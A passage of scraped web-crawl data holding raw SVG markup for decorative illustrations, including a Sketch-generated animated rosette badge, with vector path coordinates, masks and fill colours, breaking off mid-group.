C32.9660422,22.3062161 32.6510594,22.5288726 32.7510647,22.6465828 C32.6292895,22.7728021 32.5571768,22.7451473 32.4816626,22.7635839 C32.3149871,23.0372954 31.4958958,23.8251025 31.8503365,23.690374 L31.9129248,23.6400281 C31.9034005,23.6527919 31.8938762,23.6662647 31.8823109,23.6818649 L31.8843519,23.6797376 L31.8823109,23.6818649 C31.2877214,24.5263998 30.3659036,25.1454417 29.7162091,25.9226124 L29.6815134,25.8843211 C29.3066635,26.3622527 28.7807852,26.8784756 28.5610456,27.2691882 C28.43859,27.3975348 28.2059246,27.5053176 28.2161292,27.406044 C27.9256375,27.7669745 27.9303997,27.8456843 27.412685,28.2654699 C27.6698416,27.865539 27.2473701,28.3236159 27.6936524,27.8747573 C27.2507717,28.2753973 27.0997432,28.3136885 26.7548269,28.8795482 C26.8140137,28.6271096 26.3289538,29.0851864 26.1602374,29.3191885 L26.5153583,29.0844773 C26.3078643,29.3291159 26.1071733,29.5226995 25.9030808,29.7205376 L25.8887943,29.4844082 C24.8975851,30.2176148 24.6179783,31.3372795 23.7247335,31.7584833 C23.5866309,32.0761589 24.2478906,31.3401159 24.1444837,31.6499914 C23.7322168,32.0513405 23.1723231,32.2463423 23.0410236,32.3583796 C22.430787,32.7746198 22.6872632,33.0256402 22.0266838,33.4489713 C22.1382544,33.4369167 22.3192164,33.5234265 21.8688523,33.9183937 C21.3994395,34.2169237 21.1749377,34.0758133 21.4327746,33.8425203 C21.5361815,33.7638105 21.5987698,33.7446649 21.6055729,33.7659378 C21.7382331,33.6468095 21.9117117,33.4943535 21.6987752,33.5595905 L21.6749644,33.6517731 C21.4246109,33.7609741 20.8014484,34.1552322 20.8973719,33.9737033 C20.5837498,34.2396148 20.7987272,34.1552322 21.0722112,34.0233401 C20.4436063,34.3098155 20.1395084,34.5665087 19.4741668,34.8040563 C19.5898193,34.7920016 19.7143157,34.8189473 19.6109088,34.8629114 C18.6285436,35.1997326 19.2312968,35.1479685 18.5754795,35.428771 C18.1638929,35.4557167 18.6462316,35.1671141 17.9931356,35.4542985 C17.5604594,35.4954262 17.8679588,35.31957 18.0135448,35.2188782 C17.4318812,35.5081899 16.8508978,35.4209709 16.4991784,35.4394075 C16.6046262,35.4053708 16.7114346,35.3791342 16.8155218,35.3401339 C16.6270764,35.4039526 16.4672039,35.4202619 16.3052905,35.4443712 L16.5073421,35.5436448 C16.3120936,35.5478994 16.1488196,35.5720087 16.1467787,35.5152809 C15.9542514,35.6145545 16.3236588,35.7117008 15.9304406,35.8577749 C15.66444,35.8265746 15.1249555,35.9641395 15.0331139,35.8024653 C15.8590082,35.8343747 14.9412723,35.6379547 15.6304246,35.5883179 C15.4984448,35.6152636 15.3358511,35.6166818 15.1412829,35.6010817 C15.1120297,35.5826451 15.1684953,35.5656268 15.220879,35.5542812 C14.448729,35.3975707 14.8643974,35.7592104 14.0487077,35.6996462 C14.1582373,35.6138454 13.8765897,35.5067717 13.7446099,35.5138627 C14.0677563,35.5408084 13.886114,35.6939734 13.5758934,35.7209191 C13.0649818,35.5776815 13.0017131,35.6883006 12.7309504,35.625191 L13.0350483,35.7209191 C12.915314,35.7889925 12.652715,35.7372284 12.2839878,35.6755369 C12.2683407,35.5996635 12.6234617,35.705319 12.5010062,35.6436275 C12.0588058,35.7102827 11.6390555,35.2507876 11.0716783,35.1614413 C10.8430947,35.0082763 11.1036528,34.9848761 10.9016012,34.8636205 C10.2675539,34.7395284 10.309733,34.4920535 9.67364467,34.2864152 C9.79269863,34.4856716 9.83963991,34.4771624 9.36002252,34.3715069 C9.70493885,34.5133264 10.0478143,34.6558549 10.3995337,34.7693105 C10.1593848,34.7331466 9.91651475,34.692728 9.67840683,34.6374184 C9.97910312,34.7983835 10.3580349,34.8607841 10.5328741,34.9643123 C10.1831956,34.9231846 10.2246944,34.9075845 10.336265,35.0706769 C9.98182435,34.7140009 9.44642168,34.7912925 9.02667142,34.40838 L9.18246203,34.1396321 C8.5606602,33.6276638 7.87763061,33.5532086 7.09051384,32.8341839 L7.32794146,33.0830771 C7.14017635,33.1029318 6.80546464,32.6944918 6.51497297,32.5108356 C6.60205244,32.4519805 6.46394984,32.2832153 6.39932055,32.1335958 C6.36122328,32.2066328 5.83942677,31.6088638 5.6380555,31.6847372 C5.55845942,31.5372449 5.47137995,31.3996801 5.39994758,31.2472241 C4.88971631,30.5579816 4.5148664,30.7388014 4.0420521,30.0396314 C4.27675848,30.1686871 4.10804201,29.8212294 4.4978587,30.2126512 C4.33390438,29.9914128 4.20328518,29.7808109 4.14545897,29.8219385 C4.10396016,29.6517552 3.57468026,29.2950792 3.51481312,29.0220768 C3.41752903,28.9490397 3.31004031,28.9774036 3.15493,28.7044012 C3.15356938,28.6632735 3.19642881,28.6767464 3.19642881,28.6767464 C3.15493,28.7051103 2.88348697,28.2945429 2.93314948,28.5916547 C2.71477049,27.7145013 1.80519822,26.4388352 1.81064069,25.6226642 C1.68070179,25.3475345 1.60110572,25.0199315 1.4942973,24.7086378 C1.38884951,24.3959259 1.30040942,24.0853413 1.26095154,23.8102115 C1.29700788,23.8392845 1.31129436,23.8017023 1.31809744,23.9066487 C1.29768819,23.1372781 0.920117051,23.4967905 0.942567227,22.6026188 C1.07318643,22.1395782 1.0623015,23.0571501 1.10448062,22.772093 C1.26435308,22.6912559 1.23578013,22.4359809 1.184757,22.1211417 C1.1602659,21.963013 1.12693079,21.7907023 1.11536555,21.620519 C1.11740647,21.4503356 1.13509449,21.2829887 1.18747824,21.139751 L1.20312533,21.2794432 C1.2657137,21.059623 1.24258321,20.7922933 1.20788749,20.4831269 C1.18271608,20.1767968 1.19087978,19.8307574 1.24462414,19.471245 C1.24462414,19.471245 1.26911524,19.5109545 1.29292603,19.4832997 C1.22897705,19.2216428 1.2500666,18.8571667 1.30517158,18.4692905 C1.3473507,18.0785779 1.42286493,17.6658833 1.53035365,17.3262256 C1.58137677,17.5786643 1.49089576,17.6517013 1.65961223,17.5687369 C1.74397047,17.2638251 1.42830739,17.5893007 1.60042541,16.9723861 C1.72764307,16.7986572 1.94466144,16.3965991 2.11065667,16.4065264 C2.0235772,16.5830917 1.96302976,16.7702933 1.90384293,16.9582041 C2.15283579,16.7362567 2.18549059,16.2540705 2.3406009,15.9831953 L2.39570588,16.0541051 C2.72973728,15.2237521 2.61408486,15.135824 3.10322657,14.2927073 L3.00186062,14.3451805 C3.11887366,13.7722299 3.34541634,14.0431051 3.52841929,13.5169549 L3.7821743,13.5141185 C3.92163752,13.18297 4.40601707,12.4405451 4.7910716,11.9307042 C4.66657517,12.3150349 4.2298172,12.905713 4.02504439,13.3184076 C4.2298172,13.0439869 4.77134265,12.4284905 4.81284146,12.2157613 C4.73596662,12.3348896 4.65773116,12.5015275 4.54479997,12.5830737 C4.69786935,12.1469788 5.0271386,11.6733018 5.51423938,11.1797701 C5.68431647,11.5782828 6.82179204,9.95870453 7.33338392,9.87148556 C8.08784589,8.87094924 9.00354094,8.21787061 9.94712863,7.19889777 C9.49404326,7.22371618 10.2246944,6.89611322 10.0566583,6.6110561 C10.2784388,6.35010828 10.3675592,6.26430751 10.3947715,6.2657257 L11.1376682,5.7643939 C11.3240727,5.70412063 10.9431001,6.06930575 10.9839186,6.13028812 C11.479183,5.64810194 11.225428,6.07285123 11.5662625,5.83955822 C11.47238,5.77290307 11.6955211,5.46799122 11.9819309,5.23186182 L11.5574185,5.46373664 C12.2091539,4.53765554 12.2023508,5.17584313 12.8547665,4.25188933 L12.6554362,4.60572889 C13.2541075,3.92570456 13.2493454,3.82146726 13.5269112,3.81295809 C13.4840518,3.89592247 13.3901692,3.99235971 13.3670387,3.96683221 C13.3527523,4.05830576 13.358875,4.05901486 13.367719,4.21217988 C13.360916,4.54261923 13.3711206,4.93616824 13.3928904,5.28646231 C13.433709,6.0019415 13.5146656,6.67132937 13.4969776,7.20031597 L13.4098982,7.10671512 C13.4595607,7.35702647 13.6010648,7.52437344 13.5718115,7.84701272 C13.5377961,7.83637626 13.4820108,7.75837555 13.4942564,7.87537661 C13.5391567,8.00585052 13.7330446,8.5114369 13.7643388,8.84471264 L13.6221544,8.58447393 C13.7976739,9.90764952 14.3174295,10.4891093 14.7521465,11.4697909 C14.7038447,11.4903547 14.6827551,11.5555917 14.6827551,11.6513198 C14.6779929,11.7371206 14.7194917,11.9136858 14.69364,11.9214859 C14.667108,12.0101231 14.6099621,12.0654327 14.5657421,12.0781964 C14.5705042,12.0668508 14.5045143,12.1306696 14.4807035,12.1505243 L14.4698186,12.1143604 C13.4500364,13.1404242 12.9023881,14.028214 12.0370359,15.0620779 C11.6642269,15.2726798 11.1580775,15.7633752 10.618593,16.3093801 C10.3485106,16.5830917 10.0682235,16.8688579 9.79473955,17.1454058 C9.51853436,17.4623723 9.2205593,17.7346657 8.99401662,18.0360321 C9.15593001,17.8743579 9.11239027,18.1757242 8.98721354,18.4005081 C8.74570407,18.6557831 8.67223077,19.3138254 8.50487491,19.1642059 L8.56542236,19.0550049 C8.2518002,19.186897 8.03274091,19.9335765 7.92797343,20.5192909 L8.17696628,20.6582739 C7.85586074,21.3673712 7.98511933,22.4381082 8.33547813,23.2400973 C8.67018984,24.0605228 9.12055397,24.6717647 9.20151067,25.096514 C9.45050353,25.3397344 9.71174194,25.6680465 9.97910312,25.8729756 L9.86072947,25.9601946 C10.464163,26.6785101 10.7839079,27.0422771 11.761511,27.6911011 L11.5063954,27.6435916 C12.0588058,28.0378497 12.4241314,27.734356 12.9493294,27.9797037 L13.0330073,28.2569608 C13.5650085,28.4803264 14.1323856,28.6767464 14.7385404,28.7377287 C15.3440148,28.7972929 15.9780622,28.6937647 16.4964572,28.3952347 C16.4882935,28.4321078 16.4767282,28.5086903 16.291004,28.5760546 C16.5672092,28.5023084 17.0944482,28.3278705 17.4761012,28.0896138 C17.8625163,27.8584481 18.1081077,27.6074276 17.9427927,27.544318 C17.9924552,27.6074276 18.1577702,27.5074449 18.3550596,27.3266251 C18.453024,27.2351515 18.5591521,27.1245324 18.660518,27.0039858 C18.7129018,26.9451307 18.7632446,26.8827302 18.8108662,26.8189114 C18.8727743,26.7394925 18.9346823,26.6586554 18.9945495,26.5813638 L18.9523703,26.6310006 C19.0394498,26.5083268 19.1197262,26.3941621 19.1884373,26.2970158 L19.2278952,26.4671991 C19.4353893,25.9800493 19.4108982,25.9325398 19.8462955,25.402135 C19.9707919,25.2986068 20.0252166,25.3829893 19.8510577,25.511336 C20.2755701,25.176642 20.0449456,25.1092778 20.549054,24.6923286 L20.4456472,24.9355489 C20.8361442,24.5419999 20.7708346,24.5384544 20.9062159,24.2399245 C21.1062266,23.9456491 21.6572764,23.5052997 21.8055836,23.5414636 C21.8008214,23.4294262 21.9362028,23.1330236 22.1879169,22.9238399 C22.2525462,22.9280944 22.1919987,23.0358772 22.1613848,23.0897686 C22.8689055,22.4905814 22.9954429,21.9715222 23.5342471,21.613428 C23.5764262,21.6382464 23.6220069,21.6261918 23.6682679,21.5978279 C23.1573563,22.1275236 22.7430485,22.5508547 22.7743427,22.5033451 C22.8668646,22.5997824 23.293418,22.1863786 23.0954482,22.6614738 C23.355326,22.2438155 23.7662323,21.4950088 24.2097933,21.1213145 C24.2383663,21.1099689 24.2655786,21.0993325 24.2948319,21.0986234 L24.264218,21.153933 C24.3649036,21.0660049 24.4397375,20.9709858 24.5023259,20.8724213 C24.6445103,20.7547112 24.7370323,20.6816741 24.8608484,20.5547457 C24.9853448,20.5845278 25.3731206,20.1037598 25.5819753,19.8931579 C25.4629213,19.805939 25.7472902,19.5421548 25.4118982,19.7180109 C25.4520364,19.6910652 25.3853661,19.7711932 25.2540666,19.9179763 C25.226174,19.9534312 25.190798,19.9931406 25.1771918,20.0207954 L25.1826343,19.9966861 C25.0492938,20.1392147 24.8764955,20.3257073 24.6798864,20.5363092 C24.7900963,20.3136526 24.9152731,20.0917052 25.1982814,19.9130126 C25.2384195,19.7357383 25.2860411,19.544282 25.3200565,19.4428811 C25.7418477,19.2968071 26.3582071,18.8110754 26.5208008,18.822421 C27.088178,18.1090691 27.9555711,17.241134 28.1576227,16.6313103 C28.3100118,16.4192902 28.4161399,16.4738907 28.5120634,16.4348903 C28.4290657,16.5625278 28.303889,16.687329 28.2759964,16.7738388 C28.429746,16.5596914 28.6848617,16.2895254 28.9066422,16.0108501 C29.1209393,15.732884 29.2740087,15.4719362 29.2359114,15.3598988 C29.6971605,14.8578579 29.1590366,15.7903209 29.665186,14.9883318 L29.6427358,15.1294422 C30.2869879,14.421763 30.4795151,13.5524097 30.4604665,12.7362387 C30.4386966,11.9023403 30.2461694,11.135097 30.0386753,10.1012331 C30.0713301,10.2437616 30.0869772,10.3146714 30.0658876,10.3543808 C29.7407002,9.20989776 28.9801155,8.21787061 28.1657864,7.41446336 C27.4194881,6.66991117 27.0344336,5.51975533 27.2480504,4.51425533 C27.3630225,3.95477755 27.2705006,3.87677685 27.2915902,3.49811888 L27.4759537,3.43359102 C27.4956827,3.2279528 27.5174525,3.01167812 27.5752787,2.80320351 C27.7392331,2.3827088 28.0616992,2.12814286 28.4072959,1.93243201 C28.7569744,1.73104837 29.1066529,1.56086501 29.5488533,1.25240768 L29.3821777,1.19993448 C29.7332169,1.03400571 30.563193,0.832622068 30.5094487,0.984368894 C30.545505,0.963095975 30.6298633,0.865949642 30.7822523,0.914877357 L30.7944979,0.99855084 C31.1019973,0.963805072 31.4244634,0.937568471 31.7448887,0.985077991 C32.0966081,1.12051558 32.0340197,1.20418906 32.0224545,1.27651699 C32.0074877,1.35806318 32.0449046,1.41975465 32.4769005,1.6686478 C32.815694,1.79983081 33.470831,2.16147044 33.4055214,2.02390556 C33.2885083,1.91044999 33.1347586,1.69275711 33.1680937,1.62539287 C33.2783037,1.69204802 33.3762681,1.7764306 33.4823962,1.85301311 C33.5905652,1.78635796 33.7443149,1.76650323 33.7966987,1.65730225 C33.8402384,1.55944682 33.8075836,1.327572 33.4130047,0.92196833 C33.179659,0.807803662 32.9367889,0.718457401 32.6939188,0.654638642 L32.5224811,0.440491253 C32.716369,0.530546612 32.9129781,0.617056484 33.0939401,0.734766639 C32.8361033,0.440491253 32.5667012,0.432691182 32.3095446,0.409290971 C32.2728079,0.329872071 32.1864088,0.244780393 32.0449046,0.178125246 C31.780945,0.184507122 31.5258294,0.21145282 31.2781971,0.263216924 C31.1958798,0.156852326 31.6339984,0.112179195 31.136693,0.00297820873 C30.7842933,0.0951608598 31.4462333,0.236271226 30.882938,0.280235259 C30.5380216,0.173161565 30.6237405,0.0689242591 30.2182767,0.210743722 C30.1522868,0.158270521 30.2339238,0.0987063464 30.4012797,0.0547423128 C30.0298313,0.157561424 29.4127916,0.274562481 29.2794512,0.483037092 C28.8637828,0.464600561 28.1882366,1.10917002 28.1045586,0.915586454 C28.0195201,1.03187841 27.6882099,1.48711889 27.4847977,1.76650323 C27.6018108,1.43677298 27.359621,1.66013864 27.1303571,1.98845069 C26.8888476,2.3047081 26.686796,2.72307551 26.596315,2.57629237 C26.5997166,2.86418588 26.4405244,3.27900781 26.3622889,3.76828496 C26.2724882,4.25188933 26.2507184,4.80002155 26.3548056,5.22264355 C26.333716,5.17655223 26.2901763,5.08436958 26.29834,5.00707797 C26.3092249,5.49422782 26.2690867,5.64881104 26.2976597,5.97428671 C26.4861051,5.99626872 26.7677527,6.69402048 27.0718506,6.96347746 C27.1915848,7.56833747 26.6915582,6.77840306 26.6201258,7.01807796 C26.6799929,6.96985934 26.8473488,7.17975214 26.9963363,7.36340835 C27.1596103,7.53926448 27.3113191,7.68675672 27.3058766,7.56408289 C27.4820765,7.99379586 27.5045267,7.89523134 27.5337799,8.19305221 C27.7548802,8.05761462 27.7984199,8.40932689 28.1100011,8.53625531 C28.35015,9.03900531 28.021561,8.79365764 28.4236233,9.21273415 C28.5161452,9.48219113 28.1535408,9.12409698 28.1535408,9.12409698" id="Fill-165" fill="#3F516C" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M25.517,38.492 C25.542,38.46 25.552,38.437 25.588,38.398 C25.535,38.429 25.485,38.457 25.435,38.484 C25.427,38.525 25.418,38.565 25.412,38.602 C25.447,38.565 25.484,38.527 25.517,38.492" id="Fill-168" fill="#3F516C"></path>
                        <path d="M32.4915,43.4945 L32.4615,43.5175 C32.4895,43.5015 32.5155,43.4865 32.5385,43.4825 C32.5135,43.4935 32.5095,43.4885 32.4915,43.4945" id="Fill-170" fill="#3F516C"></path>
                        <polygon id="Fill-172" fill="#3F516C" points="10.4825 43.438 10.4395 43.47 10.5605 43.562"></polygon>
                        <path d="M38.4435,38.5440359 C38.4695,38.5370359 38.5055,38.5140359 38.5565,38.4560359 C38.5425,38.4540359 38.4975,38.4940359 38.4435,38.5440359" id="Fill-174" fill="#3F516C"></path>
                        <path d="M38.383,35.789 L38.617,35.211 C38.506,35.46 38.437,35.643 38.383,35.789" id="Fill-176" fill="#3F516C"></path>
                        <path d="M38.5425,32.537 C38.5105,32.491 38.4835,32.476 38.4595,32.463 L38.4575,32.469 L38.5425,32.537 Z" id="Fill-178" fill="#3F516C"></path>
                        <g id="Group-182" transform="translate(13.000000, 55.000000)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-181"></g>
                            <path d="M0.363010794,0.361604824 C0.33813593,0.358360276 0.313801823,0.355656487 0.291630748,0.352952697 C0.122914276,0.343219054 0.237014198,0.356197245 0.363010794,0.361604824" id="Fill-180" fill="#3F516C" mask="url(#mask-6)"></path>
                        </g>
                        <path d="M23.6645097,52.307 C23.5605097,52.444 23.4475097,52.57 23.3205097,52.693 C23.5605097,52.542 23.7325097,52.408 23.6645097,52.307" id="Fill-183" fill="#3F516C"></path>
                        <path d="M2.528,49.5455 L2.533,49.5455 C2.508,49.5145 2.487,49.4875 2.467,49.4545 C2.485,49.4865 2.507,49.5165 2.528,49.5455" id="Fill-185" fill="#3F516C"></path>
                        <path d="M23.2015,53.7145 C23.4555,53.5875 23.6385,53.4375 23.7985,53.2855 C23.6025,53.4095 23.3735,53.5555 23.2015,53.7145" id="Fill-187" fill="#3F516C"></path>
                        <path d="M37.5645,24.568 L37.4745,24.432 C37.4645,24.443 37.4505,24.441 37.4355,24.437 L37.5645,24.568 Z" id="Fill-189" fill="#3F516C"></path>
                        <path d="M36.5635,23.565 L36.4365,23.435 C36.4855,23.502 36.5305,23.557 36.5635,23.565" id="Fill-191" fill="#3F516C"></path>
                        <path d="M36.3655,23.3645 L36.6345,23.6355 C36.5555,23.5305 36.4645,23.3965 36.3655,23.3645" id="Fill-193" fill="#3F516C"></path>
                        <path d="M38.4545,25.4943752 L38.5455,25.5103752 C38.5195,25.4903752 38.4895,25.4843752 38.4545,25.4943752" id="Fill-195" fill="#3F516C"></path>
                        <path d="M38.725,27 C38.633,26.747557 38.579,26.3330619 38.347,26.0114007 L38.275,26 C38.469,26.1221498 38.507,26.8029316 38.725,27" id="Fill-197" fill="#3F516C"></path>
                        <path d="M38.6393216,32 C38.6473216,31.6741674 38.6123216,31.3492349 38.5953216,31.0234023 C38.5353216,31.2025203 38.4543216,31.4338434 38.3803216,31 C38.2843216,32.2349235 38.5463216,30.7272727 38.6393216,32" id="Fill-199" fill="#3F516C"></path>
                        <path d="M38.579427,32.4933794 C38.600427,31.9143794 38.461427,32.4853794 38.418427,32.4483794 C38.441427,32.8173794 38.444427,32.9093794 38.579427,32.4933794" id="Fill-201" fill="#3F516C"></path>
                        <path d="M29.6076119,45.589 L29.5136119,45.411 C29.2116119,45.755 29.5636119,45.467 29.6076119,45.589" id="Fill-203" fill="#3F516C"></path>
                        <polygon id="Fill-205" fill="#3F516C" points="26.2885 49.753 26.6865 49.522 26.7115 49.247"></polygon>
                        <polygon id="Fill-207" fill="#3F516C" points="24.6225 50.3655 24.7445 50.2045 24.2555 50.7955"></polygon>
                        <path d="M2.53440417,45.3113878 L2.36540417,45.5263878 C2.51440417,45.7903878 2.78040417,45.7413878 2.53440417,45.3113878" id="Fill-209" fill="#3F516C"></path>
                        <path d="M3.185,33.8795 C3.369,33.7715 3.728,33.4295 3.815,33.1205 C3.566,33.4225 3.251,33.6835 3.185,33.8795" id="Fill-211" fill="#3F516C"></path>
                        <path d="M7.53023531,41.5265 C7.49123531,41.3875 7.48823531,41.2485 7.47123531,41.1065 C7.45823531,41.3715 7.49923531,41.6335 7.53123531,41.8935 L7.53023531,41.5265 Z" id="Fill-213" fill="#3F516C"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-rosette.svg
body_size: 57841
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="63px" height="72px" viewBox="0 0 63 72" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 316</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.403893805 0.150159292 0.899469027 0.150159292 0.899469027 0.481997308 0.403893805 0.481997308"></polygon>
        <polygon id="path-3" points="0 0.209819469 54.4951086 0.209819469 54.4951086 71.3628319 0 71.3628319"></polygon>
        <polygon id="path-5" points="0.120672566 0.150159292 0.616247788 0.150159292 0.616247788 0.417720354 0.120672566 0.417720354"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-1146.000000, -234.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-316" transform="translate(995.533140, 48.408858) rotate(-16.000000) translate(-995.533140, -48.408858) translate(967.533140, 11.908858)">
                        <path d="M54.4430216,56.2441811 L39.893553,38.9195253 C44.1430917,33.9936837 46.2255027,27.2322424 44.9715711,20.2985953 C42.7882476,8.227792 31.3558548,0.235047994 19.4357182,2.44596803 C7.51558161,4.65688806 -0.377397647,16.2337826 1.80592587,28.3045859 C3.06048038,35.238233 7.37355657,40.8131578 13.0719998,43.8945684 L5.53096856,65.3162073 L11.1415805,61.7850432 L13.8070417,69.2630623 L19.4568974,64.2287248 L21.4925896,71.0784768 L28.3340853,51.6438274 L41.5336931,67.3612295 L41.272068,61.511911 L48.0855324,62.9053268 L46.9225466,56.4769427 L54.4430216,56.2441811 Z" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M54.5578568,57.7325271 C54.7698568,57.6415271 54.6598568,57.4165271 54.0818568,57.4405271 L53.6598568,57.8005271 L54.5578568,57.7325271 Z" id="Fill-3" fill="#3C4F6A"></path>
                        <path d="M51.6573636,56.6628622 C51.1191313,56.8208622 50.495128,57.1128622 50.8311298,57.4738622 C51.3693621,57.1368622 51.4929037,57.2918622 52.073628,56.8888622 C52.5284501,56.8638622 52.8620911,57.0438622 52.7826153,57.1788622 C52.9455014,57.0888622 53.4845206,57.2918622 53.7363252,57.0668622 C53.1532402,56.7508622 52.4049084,56.7058622 51.6172322,56.9108622 C51.4511986,56.8208622 51.6172322,56.7298622 51.6573636,56.6628622" id="Fill-5" fill="#3C4F6A"></path>
                        <path d="M35.7869383,59.5096337 L35.9889383,59.8156337 C35.9429383,59.7236337 35.8729383,59.6196337 35.7869383,59.5096337" id="Fill-7" fill="#3C4F6A"></path>
                        <path d="M24.5965877,62.8686344 C24.6775877,62.6146344 24.6795877,62.4976344 24.6525877,62.4726344 C24.5925877,62.7146344 24.5455877,62.9136344 24.5965877,62.8686344" id="Fill-9" fill="#3C4F6A"></path>
                        <path d="M22.7623234,65.443478 C22.8143234,65.325478 22.8573234,65.226478 22.9043234,65.120478 C22.8263234,65.235478 22.7633234,65.355478 22.7623234,65.443478" id="Fill-11" fill="#3C4F6A"></path>
                        <path d="M36.1596196,60.0561337 L35.6446196,59.2691337 C35.5096196,59.2981337 35.8856196,59.6921337 36.1596196,60.0561337" id="Fill-13" fill="#3C4F6A"></path>
                        <path d="M47.0488793,56.6974371 C47.1328793,56.6814371 47.2008793,56.6484371 47.2718793,56.6054371 L47.0368793,56.6374371 C47.0408793,56.6574371 47.0438793,56.6744371 47.0488793,56.6974371" id="Fill-15" fill="#3C4F6A"></path>
                        <path d="M41.2420833,66.5454037 L41.3420833,66.6614037 C41.3200833,66.6024037 41.2990833,66.5424037 41.2790833,66.4874037 C41.2280833,66.3644037 41.1810833,66.2504037 41.1350833,66.1354037 L41.2010833,66.3184037 C41.2210833,66.4004037 41.2340833,66.4764037 41.2420833,66.5454037" id="Fill-17" fill="#3C4F6A"></path>
                        <path d="M40.7292467,60.8528781 C40.3202467,60.7658781 40.4012467,61.1038781 40.3852467,61.2428781 C40.4712467,61.1238781 40.7002467,61.1008781 41.0032467,61.1298781 C40.9822467,61.0648781 40.9062467,60.9778781 40.7292467,60.8528781" id="Fill-19" fill="#3C4F6A"></path>
                        <path d="M45.297856,56.3046624 L45.165856,55.8956624 C45.199856,56.0016624 45.257856,56.1806624 45.297856,56.3046624" id="Fill-21" fill="#3C4F6A"></path>
                        <path d="M38.2143027,62.4900691 C38.2373027,62.4440691 38.2413027,62.3850691 38.2313027,62.3340691 C38.2003027,62.3600691 38.1983027,62.4170691 38.2143027,62.4900691" id="Fill-23" fill="#3C4F6A"></path>
                        <path d="M49.3659178,48.9323584 C49.3429178,48.9403584 49.3399178,48.9593584 49.3229178,48.9693584 C49.3919178,49.0013584 49.4239178,49.0023584 49.3659178,48.9323584" id="Fill-25" fill="#3C4F6A"></path>
                        <path d="M54.5839859,56.7253752 L54.4469859,56.5913752 C54.3889859,56.6153752 54.3299859,56.6373752 54.2849859,56.6763752 L54.5839859,56.7253752 Z" id="Fill-27" fill="#3C4F6A"></path>
                        <path d="M21.7201639,69.1202542 L21.7191639,69.1352542 C21.7561639,69.1282542 21.7431639,69.1142542 21.7201639,69.1202542" id="Fill-29" fill="#3C4F6A"></path>
                        <path d="M3.82424112,34.6696513 C4.04124112,35.7906513 2.72524112,33.2016513 3.15124112,34.8426513 C3.20124112,34.6546513 4.24324112,35.9866513 3.82424112,34.6696513" id="Fill-31" fill="#3C4F6A"></path>
                        <path d="M47.2728793,56.6504079 C47.1968793,56.6514079 47.1188793,56.6514079 47.0358793,56.6454079 C47.1538793,56.6594079 47.2238793,56.6614079 47.2728793,56.6504079" id="Fill-33" fill="#3C4F6A"></path>
                        <path d="M3.47305414,34.6844887 L3.47105414,34.6854887 L3.51805414,34.8544887 C3.49905414,34.7844887 3.49005414,34.7444887 3.47305414,34.6844887" id="Fill-35" fill="#3C4F6A"></path>
                        <path d="M13.1249187,66.5077886 C13.0789187,66.5687886 13.0559187,66.6747886 13.0339187,66.7847886 C13.0639187,66.7707886 13.0939187,66.7057886 13.1249187,66.5077886" id="Fill-37" fill="#3C4F6A"></path>
                        <path d="M20.0745383,64.805066 L19.8245383,64.105066 C19.9195383,64.403066 20.0005383,64.619066 20.0745383,64.805066" id="Fill-39" fill="#3C4F6A"></path>
                        <path d="M9.4145223,62.2515593 C9.1765223,62.3355593 9.0795223,62.3325593 8.7855223,62.5165593 C8.8215223,62.5185593 8.8545223,62.5145593 8.8965223,62.5075593 C8.9915223,62.4155593 9.1335223,62.3265593 9.4145223,62.2515593" id="Fill-41" fill="#3C4F6A"></path>
                        <path d="M5.7409625,63.3369281 C5.7059625,63.3779281 5.6619625,63.4299281 5.6229625,63.4759281 C5.6119625,63.5219281 5.5989625,63.5749281 5.5889625,63.6229281 L5.7409625,63.3369281 Z" id="Fill-43" fill="#3C4F6A"></path>
                        <path d="M43.2920095,34.259922 C43.1070095,34.424922 42.9540095,34.505922 42.8170095,34.560922 C43.0930095,34.518922 42.4610095,35.933922 43.2920095,34.259922" id="Fill-45" fill="#3C4F6A"></path>
                        <path d="M47.1623793,56.5839371 C47.1643793,56.6649371 47.1413793,56.7029371 47.0743793,56.7189371 C47.1303793,56.7139371 47.1833793,56.7109371 47.2343793,56.7069371 C47.2283793,56.6589371 47.2163793,56.6139371 47.1623793,56.5839371" id="Fill-47" fill="#3C4F6A"></path>
                        <path d="M10.0100093,64.2634775 L9.01000928,64.9014775 C9.29417707,64.7394775 9.6575059,64.5064775 10.0100093,64.2634775" id="Fill-49" fill="#3C4F6A"></path>
                        <g id="Group-53" transform="translate(20.607593, 1.869167)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-52"></g>
                            <path d="M0.557274336,0.246895575 L0.746088496,0.221621239 C0.672247788,0.220630088 0.605840708,0.227072566 0.557274336,0.246895575" id="Fill-51" fill="#3C4F6A" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M5.06241307,67.0644749 C4.81723795,67.1004749 4.53989699,67.2104749 4.23467898,67.3624749 C4.2110907,67.3834749 4.18607283,67.4064749 4.16748813,67.4234749 C4.16820292,67.3644749 4.16820292,67.3084749 4.14818863,67.3034749 L4.06241307,67.5854749 L5.06241307,67.0644749 Z" id="Fill-54" fill="#3C4F6A"></path>
                        <path d="M43.0520095,34.6703296 L43.0570095,34.6693296 L43.0520095,34.6703296 Z" id="Fill-56" fill="#3C4F6A"></path>
                        <g id="Group-60" transform="translate(0.580840, 0.097846)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-59"></g>
